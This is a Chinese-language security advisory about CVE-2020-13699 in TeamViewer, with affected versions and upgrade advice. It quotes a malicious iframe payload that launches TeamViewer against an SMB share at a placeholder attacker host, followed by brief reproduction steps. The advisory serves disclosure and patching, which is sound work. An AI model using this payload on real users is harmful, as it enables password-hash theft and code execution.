近日,TeamViewer 官方发布了 TeamViewer 用户密码破解漏洞 的风险通告,漏洞概况如下:

CVE编号 | CVE-2020-13699 |

| 风险等级 | 高危 |

| 利用条件 | 访问攻击者精心构造的恶意页面 |

漏洞详情

TeamViewer是一款可以随时随地连接到远程桌面电脑、移动设备及Iot,让远程连接过程更加的快速和安全,轻松实现对文件、网络及程序的实时支持或访问的远程连接控制软件。

TeamViewer多个版本中存在 用户密码破解漏洞,攻击者通过让被攻击者点击精心构造的嵌入恶意iframe(iframe src="teamviewer10: --play \\attacker-IP\share\fake.tvs")的网页,以启动TeamViewer Windows桌面客户端并打开一个远程SMB共享,即可转发该请求(使用类似响应者)以执行代码(或捕获以进行哈希破解)。

复现过程



1.构造嵌入恶意iframe的页面。

2.访问恶意页面,即可启动TeamViewer。

雁行安全团队建议TeamViewer用户及时对受影响版本的TeamViewer进行升级。

漏洞影响范围

TeamViewer < 8.0.258861

TeamViewer < 9.0.28860

TeamViewer < 10.0.258873

TeamViewer < 11.0.258870

TeamViewer < 12.0.258869

TeamViewer < 13.2.36220

TeamViewer < 14.2.56676

TeamViewer < 15.8.3

修复建议

升级至最新版本 15.8.3,下载链接如下:

https://www.teamviewer.com/en/download/previous-versions/

参考链接

https://community.teamviewer.com/t5/Announcements/Statement-on-CVE-2020-13699/td-p/98448

https://nvd.nist.gov/vuln/detail/CVE-2020-13699

声明:本文来自雁行安全团队,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。